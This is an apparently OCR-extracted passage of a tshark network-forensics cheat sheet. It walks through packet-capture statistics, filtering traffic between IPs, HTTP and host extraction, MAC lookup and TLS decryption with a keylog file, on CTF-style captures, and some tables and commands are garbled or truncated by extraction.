| Total Packets<br>rcode<br>No error<br>No such name<br>opcodes<br>Standard query<br>Query/Response<br>Response<br>Query<br>Query Type<br>A (Host Address)<br>SRV (Server Selection)<br>AAAA (IPv6 Address)<br>Class<br>IN<br>Payload size<br>Query Stats<br>Qname Len<br>Label Stats<br>3rd Level | 204<br>204<br>202<br>2<br>204<br>204<br>204<br>102<br>102<br>102<br>204<br>197<br>4<br>3<br>204<br>204<br>204<br>204<br>204<br>0<br>0<br>102<br>0<br>81 | 66.63<br>18.18 | 27<br>9 | 263<br>31 | 0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0002<br>0.0002<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0000<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0004<br>0.0000<br>0.0000<br>0.0000 | $100\%\\100.00\%\\99.02\%\\0.98\%\\100.00\%\\100.00\%\\50.00\%\\50.00\%\\50.00\%\\100.00\%\\100.00\%\\100.00\%\\100.00\%\\1.47\%\\100.00\%\\100\%\\100\%$ | 0.1100<br>0.1100<br>0.2200<br>0.1100<br>0.1100<br>0.1100<br>0.1100<br>0.0800<br>0.1100<br>0.1100<br>0.0400<br>0.0200<br>0.1100<br>0.1100<br>0.1100<br>0.1100<br>0.1100 | 214.385<br>214.385<br>214.385<br>9.812<br>214.385<br>214.385<br>214.385<br>214.385<br>214.385<br>214.385<br>9.812<br>306.920<br>214.385<br>214.385<br>214.385<br>214.385<br>214.385<br>214.385<br>214.385<br>214.385 |

## **DHCP** conversations

tshark -r c42-MTA6.pcap -q -z dhcp,stat

| -> tshark -r c42-MIA6.pcap             | -q -z dhcp,stat |
|----------------------------------------|-----------------|
| ====================================== |                 |
| Discover                               |                 |
| UTTER<br>Deguest                       |                 |
| Decline                                | 4  <br> 0       |
|                                        |                 |
| NAK                                    |                 |
| Release                                | 0               |
| Inform                                 | 5               |
| Force Renew                            | 0               |
| Lease query                            | 0               |
| Lease Unassigned                       | 0               |
| Lease Unknown                          | 0               |
| Lease Active                           | 0               |
| Bulk Lease Query                       | 0               |
| Lease Query Done                       | 0               |
| Active LeaseQuery                      | 0               |
| Lease Query Status                     | 0               |
| TLS                                    | 0               |

## DHCP Details

You can rip out some interesting details from DHCP packets. For example, the requested IP address from the client, and the host name involved

tshark -r network.pcapng -Y dhcp -V | ack 'Requested IP Address|Host Name' -- noco

```
[27-Jun-21 15:41:15 BST] Desktop/WireDive
-> tshark -r network.pcapng -Y dhcp -V | ack 'Requested IP Address|Host Name' --nocolor
Option: (50) Requested IP Address (192.168.20.11)
Requested IP Address: 192.168.20.11
Option: (12) Host Name
Host Name: Microknoppix
Parameter Request List Item: (12) Host Name
Option: (12) Host Name
```

SIP Conversations

tshark -r Voip-trace.pcap -q -z sip,stat

```
______
SIP Statistics
Number of SIP messages: 19
Number of resent SIP messages: 0
* SIP Status Codes in reply packets
 SIP 200 OK
                         : 4 Packets
 SIP 100 Trying : 1 Packets
SIP 401 Unauthorized : 3 Packets
 SIP 404 Not Found
                    : 1 Packets
 List of SIP Request methods
*
                 : 2 Packets
 INVITE
                 : 2 Packets
  ACK
               : 1 Packets
: 2 Packets
  OPTIONS
 REGISTER
                : 2 Packets
: 1 Packets
 SUBSCRIBE :
 BYE
* Average setup time 16 ms
Min 3 ms
Max 30 ms
```

## Stats on Protocols Involved in Traffic

This will display a heiarchy of the protocols involved in collected traffic

```
tshark -r c42-MTA6.pcap -q -z io,phs
```

| Protocol Hierarchy Statistics<br>Filter:                                                                                          |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| eth<br>ip<br>udp<br>dhcp<br>llmnr<br>nbns<br>dns<br>igmp<br>tcp<br>http<br>data-text-lines<br>tcp.segments<br>png<br>tcp.segments | <pre>frames:19749 bytes:11775439 frames:19749 bytes:11775439 frames:233 bytes:27179 frames:9 bytes:3122 frames:8 bytes:576 frames:12 bytes:1320 frames:204 bytes:22161 frames:18 bytes:1080 frames:19498 bytes:11747180 frames:1113 bytes:849501 frames:143 bytes:80357 frames:97 bytes:52187 frames:63 bytes:46294 frames:58 bytes:42854</pre> |
| media<br>tcp.segments<br>image-gif<br>tcp.segments<br>image-jfif<br>tcp.segments<br>json<br>tcp.segments                          | frames:2 bytes:1905<br>frames:82 bytes:65580<br>frames:70 bytes:54273<br>frames:24 bytes:11439<br>frames:5 bytes:2211<br>frames:59 bytes:43019<br>frames:58 bytes:42008<br>frames:6 bytes:3003<br>frames:3 bytes:633                                                                                                    |

## Filter Between Two IPs

Let's say we want to know when a local machine (192.168.1.26) communicated out to an external public IP (24.39.217.246) on UDP

There are loads of ways to do this, but I'll offer two for now.

You can eyeball it. The advantadge of this method is that it shows the details of the communication on the right-hand size, in stats form (bytes transferred for example). But isn't helpful as you need to focus on every time the colours are on the same row, which is evidence that the two IPs are in communication. So it isn't actually clear how many times these two IPs communicated on UDP

```
tshark -r packet.pcapng -q -z conv,udp |ack '192.168.1.26|24.39.217.246
```

| -> tshark -r packet.pcapng         | -q -z conv,udp  ack '192                            | 168.1.26 24.39.217.246' |               |
|------------------------------------|-----------------------------------------------------|-------------------------|---------------|
| <mark>192.168.1.26</mark> :54855   | <-> 142.250.190.132:443                             | 516 610kB               | 168 21kB      |
| <mark>192.168.1.26</mark> :37988   | <-> 142.250.190.132:443                             | 100 57kB                | 102 13kB      |
| <mark>192.168.1.26</mark> :46515   | <-> 142.250.190.132:443                             | 95 59kB                 | 91 12kB       |
| 192.168.1.26:35024                 | <-> 104.21.89.171:443                               | 112 110kB               | 65 10kB       |
| 24.35.154.189:55038                | <-> 192.168.1.26:53638                              | 80 7,900bytes           | 0 Obytes      |
| 192.168.1.26:53638                 | <-> 52.162.82.248:3544                              | 54 5,981bytes           | 25 2,565bytes |
| 192.168.1.26:33024                 | <-> 172.217.6.14:443                                | 36 22kB                 | 31 6,208bytes |
| 192.168.1.26:39499                 | <-> 216.58.192.202:443                              | 35 14kB                 | 32 8,115bytes |
| 192.168.0.44:55038                 | <-> 192.168.1.26:53638                              | 60 5,640bytes           | 0 Obytes      |
| <mark>192.168.1.26</mark> :53638   | <-> 52.158.209.54:3544                              | 0 Obytes                | 49 4,998bytes |
| <mark>192.168.1.26</mark> :57504   | <-> 24.35.24.189:55038                              | 0 Obytes                | 33 3,230bytes |
| <mark>192.168.1.26</mark> :49941   | <-> 172.217.5.14:443                                | 14 10kB                 | 14 6,511bytes |
| <mark>192.168.1.26</mark> :40463   | <-> 142.250.190.99:443                              | 14 8,476bytes           | 13 7,314bytes |
| <mark>192.168.1.26</mark> :49127   | <->,142.250.190.99:443                              | 12 8,937bytes           | 12 5,951bytes |
| <mark>192.168.1.26</mark> :45177   | / 142.250.64.67:443 حمر>                            | 13 8,674bytes           | 10 2,948bytes |
| 192.168.1.26:51813                 | <pre>-&gt; 142.250.190.14:443</pre>                 | 12 7,944bytes           | 10 3,856bytes |
| 192.168.1.26:41614                 | <-> 255.255.255.255.137                             | 0 Obytes                | 21 1,932bytes |
| 192.168.1.26:55207                 | <-> 172.217.4.74:443                                | 9 3,244bytes            | 9 3,844bytes  |
| <mark>192.168.1.26</mark> :44622   | <-> 172.217.4.74:443                                | 9 6,800bytes            | 7 1,935bytes  |
| 192.168.1.26:41598                 | <-> <u>142.250.190.</u> 99:443                      | 9 6,797bytes            | 7 1,934bytes  |
| 68.66.175.202:63654                | <-> <mark>192.168.1.26</mark> :53 <mark>6</mark> 38 | 15 1,490bytes           | 0 Obytes      |
| 68.63.200.22 <mark>7</mark> :56004 | <-> 192.168.1.26:51 038                             | 7 785bytes              | 5 506bytes    |
| 24.39.217.24 <mark>6</mark> :54150 | <-> <mark>192.168.1.26</mark> :53638                | 9 846bytes              | 0 Obytes      |
| <mark>192.168.1.26</mark> :53638   | <-> 40.65.246.52:3544                               | 0 Obytes                | 9 918bytes    |
| 99.102.208.234:58983               | <-> <mark>192.168.1.26</mark> :53638                | 9 846bytes              | 0 Obytes      |
| 68.66.175.202:63654                | <-> <mark>192.168.1.26</mark> :51302                | 9 878bytes              | 0 Obytes      |
| <mark>192.168.1.26</mark> :36116   | <-> 192.168.1.10:53                                 | 1 289bytes              | 1 84bytes     |
| <b>192.168.1.26</b> :52064         | <-> 192.168.1.10:53                                 | 1 191bytes              | 1 88bytes     |
| 192.168.1.26:58432                 | <-> 192.168.1.10:53                                 | 1 421bytes              | 1 98bytes     |
| 192.168.1.26:45191                 | <-> 192.168.1.10:53                                 | 1 212bytes              | 1 97bytes     |
| <b>192.168.1.26</b> :59660         | <-> 192.168.1.10:53                                 | 1 273bytes              | l 111bytes    |
| 192.168.1.26:53638                 | <-> 52.162.82.249:3544                              | 1 151bytes              | 1 103bytes    |
| 192.168.1.26:57504                 | <-> 52.162.82.248:3544                              | 1 151bytes              | 1 103bytes    |
| 192.168.1.26:57504                 | <-> 52.162.82.249:3544                              | 1 151bytes              | 1 103bytes    |
| 192.168.1.26:51601                 | <-> 52.162.82.248:3544                              | 1 151bytes              | 1 103bytes    |
| 192.168.1.26:51601                 | <-> 52.162.82.249:3544                              | 1 151bytes              | 1 103bytes    |
| 192.168.1.26:33068                 | <-> 52.162.82.248:3544                              | 1 151bvtes              | 1 103bvtes    |
| remnux@remnux: ~/Desktop/c50       |                                                     |                         |               |

An alternate method is to filter by protocol and ip.addr. This is much more sophsticated method, as it allows greater granularity and offers flags to include UTC time. However, the tradeoff compared to the above version is that you don't get stats on the communication, like bytes communicated. You can add verbose flags, however these still don't get stats.

tshark -r packet.pcapng -t ud 'udp and ip.addr==192.168.1.26 and ip.addr==24.39.2
# | wc -l will let you know the number of communications

| [26-Jun-21 23:42:02 BST] Desktop/c50-AfricanFalls3                                                         |
|----------------------------------------------------------------------------------------------------|
| -> tshark -r packet.pcapng -t ud 'udp and ip.addr==192.168.1.26 and ip.addr==24.39.217.246'                |
| 15806 2021-04-30 01:02:59.312686465 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52               |
| 15808 2021-04-30 01:02:59.315156925 192.168.1.26 → 24.39.217.246 UDP 94 51601 → 54150 Len=52               |
| 15825 2021-04-30 01:03:01.270641289 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52               |
| 15851 2021-04-30 01:03:03.273235376 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52               |
| 15865 2021-04-30 01:03:06.356548401 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52               |
| 15942 2021-04-30 01:03:08.255093992 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52               |
| 16095 2021-04-30 01:03:10.255179726 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52               |
| 16695 2021-04-30 01:03:14. <mark>363479770 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52</mark> |
| 16810 2021-04-30 01:03:16.249508742 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52               |
| 16955 2021-04-30 01:03:18.253803226 192.168.1.26 → 24.39.217.246 UDP 94 53638 → 54150 Len=52               |
| [26-Jun-21 23:42:58 BST] Desktop/c50-AfricanFalls3                                                         |
| tshark -r packet.pcapng -t ud 'udp and ip.addr==192.168.1.26 and ip.addr==24.39.217.246'   wc -l +         |
| 10                                                                                                    |
| 126-1up-21 23:43:04 RST1 Deskton/c50-AfricanEalls3                                                         |

## HTTP

We can collect a whole wealth of info on http stats with the -z flag

The various HTTP codes and requests in a hierarchy

#### tshark -r c42-MTA6.pcap -q -z http,tree

```
#change to http2,tree if necessary
```

| <pre>-&gt; tshark -r c42-MTA6.pcap -q -z http,tree</pre> |       |         |         |         |           |         |            |             |
|----------------------------------------------------------|-------|---------|---------|---------|-----------|---------|------------|-------------|
| HTTP/Packet Counter:                                     |       |         |         |         |           |         |            |             |
| Topic / Item                                             | Count | Average | Min Val | Max Val | Rate (ms) | Percent | Burst Rate | Burst Start |
| Total HTTP Packets                                       | 982   |         |         |         | 0.0019    | 100%    | 0.2500     | 214.932     |
| HTTP Request Packets                                     | 446   |         |         |         | 0.0008    | 45.42%  | 0.2000     | 70.785      |
| GET                                                      | 420   |         |         |         | 0.0008    | 94.17%  | 0.2000     | 70.785      |
| POST                                                     | 26    |         |         |         | 0.0000    | 5.83%   | 0.0200     | 34.851      |
| HTTP Response Packets                                    | 421   |         |         |         | 0.0008    | 42.87%  | 0.1500     | 214.932     |
| 2xx: Success                                             | 393   |         |         |         | 0.0007    | 93.35%  | 0.1500     | 214.932     |
| 200 OK                                                   | 368   |         |         |         | 0.0007    | 93.64%  | 0.1500     | 214.932     |
| 204 No Content                                           | 22    |         |         |         | 0.0000    | 5.60%   | 0.0200     | 34.938      |
| 206 Partial Content                                      | 3     |         |         |         | 0.0000    | 0.76%   | 0.0100     | 28.035      |
| 4xx: Client Error                                        | 17    |         |         |         | 0.0000    | 4.04%   | 0.0400     | 355.168     |
| 404 Not Found                                            | 10    |         |         |         | 0.0000    | 58.82%  | 0.0400     | 355.168     |
| 408 Request Time-out                                     | 7     |         |         |         | 0.0000    | 41.18%  | 0.0200     | 90.856      |
| 3xx: Redirection                                         | 10    |         |         |         | 0.0000    | 2.38%   | 0.0100     | 75.427      |
| 302 Found                                                | 9     |         |         |         | 0.0000    | 90.00%  | 0.0100     | 75.427      |
| 301 Moved Permanently                                    | 1     |         |         |         | 0.0000    | 10.00%  | 0.0100     | 217.531     |
| 5xx: Server Error                                        | 1     |         |         |         | 0.0000    | 0.24%   | 0.0100     | 447.160     |
| 503 Service Unavailable                                  | 1     |         |         |         | 0.0000    | 100.00% | 0.0100     | 447.160     |
| ???: broken                                              | Θ     |         |         |         | 0.0000    | 0.00%   |            |             |
| 1xx: Informational                                       | 0     |         |         |         | 0.0000    | 0.00%   |            |             |
| Other HTTP Packets                                       | 115   |         |         |         | 0.0002    | 11.71%  | 0.1700     | 76.833      |

Part of -z expert will collect all the GET and POST requests. Just scroll down to Chats

tshark -r c42-MTA6.pcap -q -z expert

| Chats (1890)  |              |                     |                                                                                                    |
|---------------|--------------|---------------------|----------------------------------------------------------------------------------------------------|
|               |              |                     |                                                                                                    |
| Frequency     | Group        | Protocol            | Summary                                                                                                    |
| 199           | Sequence     | TCP                 | Connection establish request (SYN): server port 80                                                            |
| 201           | Sequence     | ТСР                 | Connection establish acknowledge (SYN+ACK): server port 80                                                    |
| 8             | Sequence     | HTTP                | GET / HTTP/1.1\r\n                                                                                            |
| 81            | Sequence     | ТСР                 | TCP window update                                                                                             |
| 368           | Sequence     | HTTP                | HTTP/1.1 200 OK\r\n                                                                                           |
| 1             | Sequence     | HTTP                | GET /s/a/hpc14.png HTTP/1.1\r\n                                                                               |
| 1             | Sequence     | HTTP                | GET /sa/simg/sw mg l 4d orange.png HTTP/1.1\r\n                                                               |
| 1             | Sequence     | HTTP                | GET /fd/s/a/hp/bing.svg HTTP/1.1\r\n                                                                          |
| 1             | Sequence     | HTTP                | GET /s/a/bing p lg.ico HTTP/1.1\r\n                                                                           |
| 1             | Sequence     | HTTP                | GET /fd/ls/l?IG=79fd8291061e4f859dd03a7b178643fc&CID=3458EA3D760967B21DD3E222771E668D&Type=Event.CPT&DATA={"r |
| 1,"BC":-1,"H" | :812,"BP":10 | 945,"CT":1262,"IL": | 1},"ad":[-1,-1,1017,531,1017,531,0],"w3c":"1ffdf0,4a0,,,,,1,,,439,,,d                                         |
| 1             | Sequence     | HTTP                | GET /rms/Shared.Bundle/jc/f32398c4/d2458b38.js?bu=rms+serp+Shared%24shared_c.source%2cShared%24env_c.source%2 |
| stom c.source | %2cShared%24 | levent.native c.sou | rce%2cShared%24onHTML c.source%2cShared%24dom c.source%2cShared%24coo                                         |
| - 1           | Sequence     | HTTP                | GET /rms/rms%20answers%20Identity%20Blue\$BlueIdentityDropdownBootStrap/jc/afd2a963/04592351.js HTTP/1.1\r\n  |
| 1             | Sequence     | HTTP                | GET /rms/rms%20answers%20Identity%20Blue\$BlueIdentityHeader/jc/6874c2cd/37eb3cec.js HTTP/1.1\r\n             |
| 1             | Sequence     | HTTP                | GET /rms/rms%20answers%20Identity%20SnrWindowsLiveConnectBootstrap/jc/8e462492/c76620da.js HTTP/1.1\r\n       |
| 1             | Sequence     | HTTP                | GET /rms/LanguageSwitch/jc/205611af/18f53cbe.js?bu=rms+answers+VisualSystem+LanguageSwitch HTTP/1.1\r\n       |
| 2             | Sequence     | HTTP                | GET /rms/Framework/jc/9a8b72b2/eb789834.js?bu=rms+answers+BoxModel+config%2crules%24rulesHP%2ccore%2cmodules% |
| %24resize%2cm | odules%24sta | ate%2cmodules%24mut | ation%2cmodules%24error%2cmodules%24network%2cmodules%24cursor%2cmodu                                         |
| 3             | Sequence     | HTTP                | HTTP/1.1 206 Partial Content\r\n                                                                              |

**Resolve Hosts** 

Collect IPs and the hostname they resolved to at the time

tshark -r c42-MTA6.pcap -q -z hosts

```
-> tshark -r c42-MTA6.pcap -q -z hosts
# TShark hosts output
#
# Host data gathered from c42-MTA6.pcap
184.84.243.56
                a134.lm.akamai.net
                ib.anycast.adnxs.com
68.67.153.172
                a2047.dspl.akamai.net
63.219.254.43
67.215.253.140
                c.statcounter.com
192.0.76.3
                pixel.wp.com
                prod-www-969650565.us-east-1
54.225.176.90
                a1861.dspmm1.akamai.net
128.241.217.27
                api.mixpanel.com
169.54.129.40
169.54.129.33
                api.mixpanel.com
31.13.74.7
                scontent.xx.fbcdn.net
                api.mixpanel.com
169.54.129.12
                api.mixpanel.com
169.54.129.5
67.222.30.115
                mergersandinguisitions.com
                a1168.dsw4.akamai.net
128.177.96.9
93.184.215.200
                cs1.wpc.v0cdn.net
216.59.38.123
                c.statcounter.com
                wildcard.twimg.com
104.244.43.71
69.49.96.13
                altmangc.com
96.17.10.32
                a1531.dsw4.akamai.net
96.17.10.25
                a1531.dsw4.akamai.net
     10 18
                a1531 dsw/ akamai net
  17
```

tshark -r Voip-trace.pcap -Y http.request -T fields -e http.host -e http.user\_age

[18-Jun-21 22:49:51 BST] Desktop/Acoustic -> tshark -r Voip-trace.pcap -Y http.request -T fields -e http.host -e http.user\_ag ent | sort -u 172.25.105.40 Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.1.9) Gecko/20100401 Ubuntu/9.10 (karmic) Firefox/3.5.9 [18-Jun-21 22:49:55 BST] Desktop/Acoustic

#### **Get MAC Addresses**

It can be useful to know what MAC addresses have been involved in a conversation

```
#I picked FTP as a protocol to filter by, you don't have to. You could remove the tshark -r packet.pcapng -Y ftp -x -V -P | grep Ethernet | sort -u
```

| [26-Jun-21 23:21:3 | 5 BST] Desktop/c50 | -AfricanFalls3                   |                 |            |                  |     |
|--------------------|--------------------|----------------------------------|-----------------|------------|------------------|-----|
| -> tshark -r packe | t.pcapng -Y ftp -> | <pre>x -V -P   grep Ethern</pre> | net   tee   sor | rt -u      |                  |     |
| Encapsulation      | type: Ethernet (1) |                                  |                 |            |                  |     |
| Ethernet II, Src:  | IntelCor 57:47:93  | (c8:09:a8:57:47:93)              | , Dst: PcsCompι | ı a6:1f:86 | (08:00:27:a6:1f: | 86) |
| Ethernet II, Src:  | PcsCompu_a6:1f:86  | (08:00:27:a6:1f:86)              | , Dst: IntelCor | 57:47:93   | (c8:09:a8:57:47: | 93) |
| [26-Jun-21 23:21:4 | 4 BST1 Desktop/c50 | )-AfricanFalls3                  |                 |            |                  |     |

#### Decrypt TLS traffic

To decrypt network https traffic, you need a decryption key. I'll go over how to get those another time. For now, we'll assume we have one called *tls\_decrypt\_key.txt*.

This is another instance where, to be honest, Wireshark is just straight up easier to use. But for now, I'll show you TShark. We use decryption keys like so: -o tls.keylog\_file: key.txt

#### Sanity Check the Key is working

First, we need to sanity check that we actually have a working decryption key. Nice and simple, let's get some stats about the traffic:

```
tshark -r https.pcapng -q -z io,phs,tls
#re=run and pipe to get line numbers
!! | wc -l
```

Nice and simple, there's not much going on here. Only 12 or so lines of info

| <pre>[27-Jun-21 17:08:01 BST] Desktop/WireDive<br/>-&gt; tshark -r https.pcapng -q -z io,phs,t]</pre>                        | e<br>ls                                                                                |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Protocol Hierarchy Statistics<br>Filter: tls                                                                                 |                                                                                        |                                                                                                    |
| eth<br>ip<br>tcp<br>tls<br>tcp.segments<br>tls                                                                               | frames:3804<br>frames:3804<br>frames:3804<br>frames:3804<br>frames:1383<br>frames:1248 | bytes:11315444<br>bytes:11315444<br>bytes:11315444<br>bytes:11315444<br>bytes:6377610<br>bytes:6102128 |
| <pre>[27-Jun-21 17:08:04 BST] Desktop/WireDive<br/>-&gt; !!   wc -l<br/>tshark -r https.pcapng -q -z io,phs,tls<br/>12</pre> | )<br>wc -l                                                                             |                                                                                                    |

Well, now let's compare what kind of data we get when we insert our decryption key.

tshark -r https.pcapng -o tls.keylog\_file:tls\_decrypt\_key.txt -q -z io,phs,tls
#re=run and pipe to get line numbers
!! | wc -l

| [27_]un_21_17,10,55_RST1_Dockton/Wir             | oDivo                                            |
|--------------------------------------------------|--------------------------------------------------|
| $\sim$ tshark $\sim$ https pcappa $\sim$ tls key | log file the decrypt key type - 7 in the the - a |
| -> condik -1 neeps.peaping -0 ees.key            |                                                  |
|                                                  |                                                  |
| Protocol Hierarchy Statistics                    |                                                  |
| Filter: tls                                      |                                                  |
|                                                  |                                                  |
| eth                                              | frames:3804                                      |
| ip                                               | frames:3804 bytes:11315444                       |
| tcp                                              | frames:3804 bytes:11315444                       |
| tls                                              | frames:3804 bytes:11315444                       |
| tcp.segments                                     | frames:1233 bytes:5792538                        |
| tls                                              | frames:1112                                      |
| http                                             | frames:1 bytes:4622                              |
| urlencoded-form                                  | frames:1 bytes:4622                              |
| tls.segments                                     | frames:1 bytes:4622                              |
| http                                             | frames:66 bytes:40116                            |
| json                                             | frames:22 bytes:20457                            |
| data-text-lines                                  | frames:3 bytes:1587                              |
| tls.segments                                     | frames:2 bytes:1094                              |
| 1mage-jf1f                                       | frames:2 bytes:298                               |
| tls.segments                                     | frames:2 bytes:298                               |
| tcp.segments                                     | frames:2 bytes:298                               |
| urlencoded-Torm                                  | frames:1 bytes:2312                              |
| tts.segments                                     | frames:1 bytes:2312                              |
| websocket                                        | frames:22 Dyles:0400                             |
|                                                  | frames:10 Dytes:0099                             |
| websocket                                        | Trames: T bytes: 202                             |

That's quite a lot more information....61 lines now, significantly more than 12. Which suggests our decryption efforts worked.



## Hunting Decrypted Hosts

Now that we've done that, let's go and hunt for some decrypted traffic to look at. We'll start by ripping out all of the website names

```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt \
-T fields -e frame.number -e http.host|
sort -k2 -u
#there's a lot going on here, so just a reminder
    # -r means read the given packets
    # -o is the decrypion key
# -T is where we are changing print format to utilise fields
# -e is where we are filtering to only print the website name and it's correspo
# sort's -k2 flag picks the second column to filter on and ignores sorting on t
# sort -u flag removes duplicate website names
```

In the top half of the screenshot, you can see the results we WOULD have got if we hunted without a decryption key. On the bottom half of the screenshot, you can see we get a lot more information now we can decrypt the traffic.

```
[27-Jun-21 17:20:22 BST] Desktop/WireDive
-> tshark -r https.pcapng -T fields -e frame.number -e http.host | sort -k2 -u
1
738
        connectivity-check.ubuntu.com
        detectportal.firefox.com
8
153
        ocsp.digicert.com
481
        ocsp.pki.goog
[27-Jun-21 17:20:32 BST] Desktop/WireDive
-> tshark -r https.pcapng -o tls.keylog file:tls decrypt key.txt \
> -T fields -e frame.number -e http.host|
> sort -k2 -u
1
738
       connectivity-check.ubuntu.com
       detectportal.firefox.com
8
6642
       files.slack.com
        firefox.settings.services.mozilla.com
41
167
       incoming.telemetry.mozilla.org
153
       ocsp.digicert.com
481
       ocsp.pki.goog
222
       push.services.mozilla.com
117
       snippets.cdn.mozilla.net
675
       web01.fruitinc.xyz
       wss-primary.slack.com
6170
                    RST1 Deskton/WireDi
    1un-21 17.20.40
```

#### Get a decrypted stream number

Let's say we've seen a suspicious website (we'll choose web01.fruitinc.xyz), identify it's corresponding packet number (675) and let's go and hunt for a stream number

```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -c675 -V -P |
tail -n120 | ack -i --passthru 'stream index'
```

```
Source Address: 192.168.2.244
Destination Address: 192.168.2.20
Transmission Control Protocol, Src Port: 55298, Dst Port: 443, Seq: 644,
Source Port: 55298
Destination Port: 443
[Stream index: 27]
[TCP Segment Len: 405]
Sequence Number: 644 (relative sequence number)
Sequence Number (raw): 742040216
```

Not bad, we've identified the stream conversation is 27. Now let's go and follow it

#### Following decrypted stream

Let's check on the decrypted TLS interactions first

```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q \
-z follow,tls,ascii,27
#follow is essentially follow stream
#tls is the protocol we specify
#ascii is the printed format we want
#27 is the Stream Index we want to follow
```

And here we get the decrypted TLS communication.



This screenshot shows what happens if we run the same without the decryption key

